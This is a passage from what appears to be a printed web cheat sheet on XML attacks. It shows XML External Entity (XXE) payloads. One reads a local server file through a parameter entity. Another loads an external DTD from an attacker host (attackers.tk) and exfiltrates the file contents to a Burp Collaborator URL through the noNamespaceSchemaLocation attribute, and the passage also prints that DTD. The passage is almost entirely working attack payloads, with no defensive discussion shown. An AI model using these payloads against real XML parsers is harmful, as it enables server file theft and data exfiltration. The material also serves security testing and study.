 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 44/59
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
2. XXE - noNamespaceSchemaLocation
<!DOCTYPE data [
<!ENTITY % remote SYSTEM "http://attackers.tk/dtd/external_entity_attribute.dtd">
%remote;
]>
<data xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:noNamespaceSchemaLocation="http://xvwk93b2x99mcn5r88u7bpkspjv9jy.burpcollaborator.net/&internal;"></data>
http://attackers.tk/dtd/external_entity_attribute.dtd
<!ENTITY % payload SYSTEM "file:///sys/power/image_size">
<!ENTITY % param1 "<!ENTITY internal '%payload;'>">
%param1;
 